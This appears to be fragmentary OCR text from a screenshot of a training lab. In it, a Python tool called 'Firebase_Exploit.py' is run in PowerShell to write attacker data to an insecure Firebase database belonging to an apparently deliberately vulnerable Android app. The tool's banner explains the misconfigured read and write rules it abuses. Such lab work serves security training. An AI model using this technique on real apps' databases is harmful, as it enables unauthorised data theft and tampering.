 Insecure-Firebase-Exploit-master
beetlebug-374fc-default-rtdb.fi
GitHub - MuhammadKhizerJaved/In
beetlebug-374fc-default-rtdb.firebaseio.com/hacker.json
4
VPN
earch Ins...
Pretty-print
null
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS F:\Android Penetration Labs\Android Exploit\Insecure-Firebase-Exploit-master> python .\Firebase_Exploit.py
<============================================================================================================>
|| "Firebase Database Permissions Exploit ||
|| Usage : Provide target DB name, filename to be created, information to write ||
|| Blog : Read Full Blog about ||
|| Url : https://blog.securitybreached.org/2020/02/04/exploiting-insecure-firebase-database-bugbounty ||
|| Info : This is a simple Python Exploit to Write Data to Insecure/vulnerable firebase databases! ||
|| Commonly found inside Mobile Apps. ||
|| If the owner of the app has set the security rules as true for both "read" & "write" ||
|| an attacker can probably dump the database and write their own data to the firebase database. ||
<============================================================================================================>
[>] Input Data for exploit
[+] Enter firebase Database Name : beetlebug-374fc-default-rtdb
[+] Enter filename : hacker
[+] Enter name : hacker@a
4 items
Certified Company | Accreditated by EGAC Council.Forensic Academy Intelligence Training Center in INDIA |